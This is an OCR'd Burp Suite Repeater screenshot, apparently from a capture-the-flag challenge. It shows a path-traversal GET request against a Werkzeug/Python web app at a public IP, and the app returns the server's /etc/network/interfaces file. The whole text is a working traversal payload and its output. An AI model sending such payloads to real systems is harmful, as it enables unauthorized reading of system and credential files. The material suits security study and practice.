 Menu burp-StartBurp 5 janv. 19:52
Burp Suite Community Edition v2.1.07 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < | ▾ > | ▾ Target: http://45.77.245.232:7004 ?
Request
Raw Headers Hex
GET /read/oracle/../../../../../../../etc/network/interfaces HTTP/1.1
Host: 45.77.245.232:7004
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:71.0) Gecko/20100101 Firefox/71.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
? < + > Type a search term 0 matches
Response
Raw Headers Hex XML Render
HTTP/1.0 200 OK
Content-Type: text/html; charset=utf-8
Content-Length: 505
Server: Werkzeug/0.16.0 Python/3.5.2
Date: Sun, 05 Jan 2020 17:51:41 GMT
<center><h1>▯ Prophet Universe Nude Tiger Reborn ▯</h1></center>
<center><img src="/static/trandan.png" width="20%"/></center><br><br>
<center>Read some oracle <a href="/read/oracle/5.txt">here</a></center>
<center><h3># This file describes the network interfaces available on your system
# and how to activate them. For more information, see interfaces(5).
#source /etc/network/interfaces.d/*
auto lo
iface lo inet loopback
auto ens3
iface ens3 inet dhcp
iface ens3 inet6 auto
!</h3></center>
? < + > Type a search term 0 matches
Done 660 bytes | 318 millis